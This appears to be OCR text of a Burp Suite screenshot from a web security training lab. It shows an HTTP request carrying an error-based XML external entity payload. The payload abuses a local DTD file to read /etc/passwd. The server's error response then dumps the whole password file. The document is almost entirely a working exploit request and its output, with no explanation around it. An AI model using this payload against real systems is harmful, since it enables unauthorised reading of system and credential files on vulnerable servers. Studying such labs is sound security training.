 Request
Pretty
Raw
Hex
\n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb003503084c37805e717c009200ec.web-security-academy.net/product?productI
d=1
9 Content-Type: application/xml
10 Content-Length: 414
11 Origin: https://0acb003503084c37805e717c009200ec.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"> <!ENTITY % ISOamso ' <!ENTITY &#x25;
file SYSTEM "file:///etc/passwd"> <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25;
error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>"> &#x25;eval;
&#x25;error; '> %local_dtd; ]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root
0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash